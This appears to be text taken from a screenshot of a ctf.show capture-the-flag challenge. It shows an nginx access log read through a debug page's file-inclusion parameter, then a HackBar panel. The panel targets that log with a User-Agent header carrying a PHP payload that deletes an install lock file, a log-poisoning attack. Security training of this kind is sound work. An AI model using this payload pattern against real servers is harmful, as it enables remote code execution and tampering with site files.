 Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:05 +0000] "GET /layui/lay/modules/element.js HTTP/1.1" 200 7239 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000] "GET /layui/lay/modules/carousel.js HTTP/1.1" 200 3837 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000] "GET /layui/lay/modules/laydate.js HTTP/1.1" 200 27352 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000] "GET /layui/lay/modules/element.js HTTP/1.1" 200 7239 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06
+0000] "GET /layui/lay/modules/jquery.js HTTP/1.1" 200 97623 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000]
"GET /layui/lay/modules/carousel.js HTTP/1.1" 200 3837 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000] "GET /layui/lay/modules/laydate.js HTTP/1.1" 200 27352 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000] "GET /layui/css/modules/laydate/default/laydate.css?v=5.0.9 HTTP/1.1" 200 7512 "http://8570baad-b5e3-4bfc-a927-
932f18d753df.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:06 +0000] "GET /layui/lay/modules/jquery.js HTTP/1.1" 200 97623 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:18:57 +0000] "GET /robot.txt HTTP/1.1" 200 12739 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:10 +0000]
"GET /robots.txt HTTP/1.1" 200 15 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:57 +0000] "GET /debug HTTP/1.1" 301 169 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:57 +0000] "GET /debug/ HTTP/1.1" 200 24 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:57 +0000] "GET
/debug/default_qwe_0xff119_x5x0x4_VV_term_rd_conn_0.js HTTP/1.1" 200 12739 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
[28/Oct/2022:07:19:57 +0000] "GET /debug/default_qwe_0xff119_x5x0x4_VV_term_rd_conn_0.js HTTP/1.1" 200 12739 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:57 +0000] "GET /debug/default_qwe_0xff119_x5x0x4_VV_term_rd_conn_0.js HTTP/1.1" 200 12739 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:57 +0000] "GET /debug/default_qwe_0xff119_x5x0x4_VV_term_rd_conn_0.js HTTP/1.1" 200 12739 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:19:57 +0000] "GET /debug/default_qwe_0xff119_x5x0x4_VV_term_rd_conn_0.js HTTP/1.1" 200 12739 "http://8570baad-b5e3-4bfc-a927-
932f18d753df.challenge.ctf.show/debug/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:20:04 +0000] "GET /debug/ HTTP/1.1" 200 24 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:20:19 +0000] "GET /alsckdfy/attached/image/20210109/1-1.png HTTP/1.1" 200 265234 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36" 172.12.0.37 - - [28/Oct/2022:07:20:20 +0000] "GET /alsckdfy/attached/image/20210109/1-1.png HTTP/1.1" 200 265234 "-" "Go-http-client/1.1" 172.12.0.37 - - [28/Oct/2022:07:20:21 +0000]
"GET /debug/?file=index.php HTTP/1.1" 200 24 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:20:27 +0000] "GET /debug/?file=index.html HTTP/1.1" 200 49 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:20:35 +0000] "GET /debug/?file=. HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:21:10
+0000] "GET /debug/?file=/var/www/html/index.php HTTP/1.1" 200 12739 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:21:10 +0000] "GET /debug/layui/css/layui.css HTTP/1.1" 200 12739
"http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/?file=/var/www/html/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - - [28/Oct/2022:07:21:10 +0000] "GET
/debug/layui/css/global.css HTTP/1.1" 200 12739 "http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/?file=/var/www/html/index.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0" 172.12.0.37 - -
欢迎 元素 网络 HackBar 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse 3 14
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://8570baad-b5e3-4bfc-a927-932f18d753df.challenge.ctf.show/debug/?file=/var/log/nginx/access.log
Enable POST
ADD HEADER
Name
User-Agent
Value
<?php unlink('/var/www/html/install/lock.dat');?>